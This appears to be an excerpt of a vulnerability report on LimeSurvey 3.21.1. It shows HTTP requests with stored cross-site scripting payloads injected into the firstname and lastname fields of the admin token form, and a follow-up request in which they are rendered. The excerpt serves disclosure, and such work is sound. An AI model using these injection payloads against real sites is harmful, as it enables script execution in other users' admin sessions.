 | Additional Information | Due to the size of the server response I will only include HTTP request and snip of response showing there is not output encoding in place HTTP request with vulnerable parameters and XSS payloads: POST /limesurvey3.21.1/index.php/admin/tokens/sa/addnew/surveyid/686776/tokenid HTTP/1.1 YII_CSRF_TOKEN=WkJDTFA4RDdmbUJvMVhVS0VNdXFaQzNCa2g5UnE1dnJRvylcV9_gUYN_cIoQdadDDRfuRrsY_3lxPsqhxgrh3A%3D%3D&completed-switch=0&completed-date=N&completed=N&firstname=Fname%22onmouseover%3D%22alert%28%27Fname%27%29%22style%3D%22position%3Aabsolute%3Bwidth%3A100%25%3Bheight%3A100%25%3Btop%3A0%3Bleft%3A0%3B%229e2ad%2F%2F&lastname=Lname%22onmouseover%3D%22alert%28%27Lname%27%29%22style%3D%22position%3Aabsolute%3Bwidth%3A100%25%3Bheight%3A100%25%3Btop%3A0%3Bleft%3A0%3B%229e2ad%2F%2F&token=&language=en&email=tter%40tes.cpom&emailstatus=+OK+&sent-switch=0&sent-date=N&sent=N&remind-switch=0&remind-date=N&remindersent=N&usesleft=1&validfrom=&validuntil=&subaction=inserttoken&sid=686776 Second HTTP request with XSS payloads in the response (See screenshot 7): GET /limesurvey3.21.1/index.php/admin/tokens/sa/edit/iSurveyId/686776/iTokenId/6/ajax/true?YII_CSRF_TOKEN=WkJDTFA4RDdmbUJvMVhVS0VNdXFaQzNCa2g5UnE1dnJRvylcV9_gUYN_cIoQdadDDRfuRrsY_3lxPsqhxgrh3A%3D%3D HTTP/1.1 | ||||